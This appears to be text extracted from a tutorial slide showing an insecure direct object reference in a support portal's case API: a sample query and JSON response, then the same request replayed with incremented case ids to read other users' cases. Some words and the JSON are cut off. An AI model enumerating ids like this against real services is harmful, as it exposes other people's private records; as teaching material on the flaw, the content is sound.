 CUSTOMER SUPPORT
How
Request Something
CURRENT STATUS
No current system issues
POPUL
Why
creati
When
Javascript is querying the API to fetch case details.
1 API Query
2 https://support.supportdesk.com/api/v3/cases/query?id=100682
3
4 API Response
5 {
6 "caseId": 100682,
7 "assignedTo": "mberry",
8 "portalUserId": 502345,
9 "title": "Having trouble launching new features",
10 "description": "Hi. I'm not sure if I'm doing something wrong, but I can not
11 "priority": 2,
12 "status": "open",
13 "comments": "","
14 "escalationRequired": false
15 }
We can replay a valid API query, but tamper with the id
parameter.
1 API Query
2 https://support.supportdesk.com/api/v3/cases/query?id=100682
3 https://support.supportdesk.com/api/v3/cases/query?id=100683
4 https://support.supportdesk.com/api/v3/cases/query?id=100684
5 https://support.supportdesk.com/api/v3/cases/query?id=100685
6 ...
12